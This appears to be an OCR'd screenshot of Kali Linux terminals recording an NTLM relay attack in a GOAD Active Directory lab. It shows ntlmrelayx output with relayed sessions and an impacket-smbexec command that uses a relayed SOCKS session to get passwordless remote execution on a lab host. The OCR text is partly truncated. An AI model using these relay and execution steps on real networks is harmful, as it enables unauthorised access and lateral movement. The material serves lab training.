 1 2 3 4 3 10.147.18.191 5:28
kali@kali: ~/tools/DonPAPI/10.147.18.22
File Actions Edit View Help
kali@kali: ~/tools/DonPAPI/10.147.18.22 × kali@kali: ~/tools/CrackMapExec ×
┌──(kali㉿kali)-[~/tools/DonPAPI/10.147.18.22]
└─$ proxychains impacket-smbexec -no-pass 'NORTH'/'EDDARD.STARK'@'10.147.18.22' -debug
kali@kali: ~
File Actions Edit View Help
[*] SOCKS: Adding NORTH/EDDARD.STARK@10.147.18.22(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-14 (process_request_thread): Connection from NORTH/EDDARD.STARK@10.147.18.11 controlled, but there are no mo
re targets left!
[*] SMBD-Thread-16 (process_request_thread): Connection from NORTH/EDDARD.STARK@10.147.18.11 controlled, but there are no mo
re targets left!
[*] SMBD-Thread-17 (proces there are no mo
re targets left!
[*] SMBD-Thread-20 (proces there are no more
targets left!
[*] SMBD-Thread-21 (proces there are no more
targets left!
[*] SMBD-Thread-22 (proces there are no more
targets left!
[*] SMBD-Thread-23 (proces there are no more
targets left!
[*] SMBD-Thread-24 (proces there are no more
targets left!
socks
Protocol Target Us
SMB 10.147.18.22 NO
SMB 10.147.18.22 NO
ntlmrelayx> [*] SMBD-Threa rolled, but there
are no more targets left!
[*] SMBD-Thread-31 (proces there are no more
targets left!
[*] SMBD-Thread-32 (proces there are no more
targets left!
[*] SMBD-Thread-33 (proces there are no more
targets left!
[*] SMBD-Thread-34 (proces there are no more
targets left!
[*] SMBD-Thread-38 (proces there are no mo
re targets left!
[*] SMBD-Thread-39 (proces there are no mo
re targets left!
[*] SMBD-Thread-41 (process_request_thread): Connection from NORTH/EDDARD.STARK@10.147.18.11 controlled, but there are no mo
re targets left!
[*] SMBD-Thread-42 (process_request_thread): Connection from NORTH/EDDARD.STARK@10.147.18.11 controlled, but there are no mo
re targets left!
[*] SMBD-Thread-43 (process_request_thread): Connection from NORTH/ROBB.STARK@10.147.18.11 controlled, but there are no more
targets left!
[*] SMBD-Thread-44 (process_request_thread): Connection from NORTH/EDDARD.STARK@10.147.18.11 controlled, but there are no mo
re targets left!
[*] SMBD-Thread-45 (process_request_thread): Connection from NORTH/ROBB.STARK@10.147.18.11 controlled, but there are no more
targets left!
[*] SMBD-Thread-46 (process_request_thread): Connection from NORTH/ROBB.STARK@10.147.18.11 controlled, but there are no more
targets left!
[*] SMBD-Thread-47 (process_request_thread): Connection from NORTH/ROBB.STARK@10.147.18.11 controlled, but there are no more
targets left!
[*] SMBD-Thread-48 (process_request_thread): Connection from NORTH/ROBB.STARK@10.147.18.11 controlled, but there are no more
targets left!
[*] SMBD-Thread-53 (process_request_thread): Connection from NORTH/ROBB.STARK@10.147.18.11 controlled, but there are no more
targets left!
kali@kali: ~/GOAD/ad-from-0-to-Hero/no_credentials/NTLM_relay
File Actions Edit View Help
Written 4538944 bytes
(4536320 of which were video data and 2624 audio data)
Cleaning up cache...
Done!!!
Goodbye!
┌──(kali㉿kali)-[~/GOAD/ad-from-0-to-Hero/no_credentials/NTLM_relay]
└─$ recordmydesktop -o vid7
Initial recording window is set to:
X:0 Y:0 Width:1920 Height:969
Adjusted recording window is set to:
X:0 Y:4 Width:1920 Height:960
Your window manager appears to be Xfwm4
Detected compositing window manager.
Reverting to full screen capture at every frame.
To disable this check run with --no-wm-check
(though that is not advised, since it will probably produce faulty results).
Initializing...
Buffer size adjusted to 4096 from 4096 frames.
Opened PCM device default
Recording on device default is set to:
1 channels at 22050Hz